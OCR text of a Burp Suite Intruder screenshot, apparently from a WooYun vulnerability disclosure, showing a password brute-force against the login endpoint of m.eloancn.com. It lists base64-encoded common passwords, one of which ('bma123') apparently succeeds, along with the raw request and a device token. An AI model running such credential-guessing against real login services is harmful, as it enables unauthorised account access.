 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
101 Ym1hMTIz 200 917
0 200 422 baseline request
1 MTIzNDU2 200 422
2 YTEyMzQ1Ng== 200 422
3 MTIzNDU2YQ== 200 422
4 NTIwMTMxNA== 200 422
5 MTExMTEx 200 422
6 d29haW5pMTMxNA== 200 422
7 cXExMjM0NTY= 200 422
8 MTIzMTIz 200 422
9 MDAwMDAw 200 422
10 MXFhejJ3c3g= 200 422
Request Response
Raw Params Headers Hex
Host: m.eloancn.com
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
platformversion=ONEPLUS-4.3-A0001&platform=1&device_token=ArOAyfEDletU0mNQGcsCPAFN5z5drHwoeNo6TEXw3
hannel=3&password=Ym1hMTIz&loginName=1
? < + > Type a search term
Finished
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Rep
Ym1hMTIz
bma123
www.wooyun.org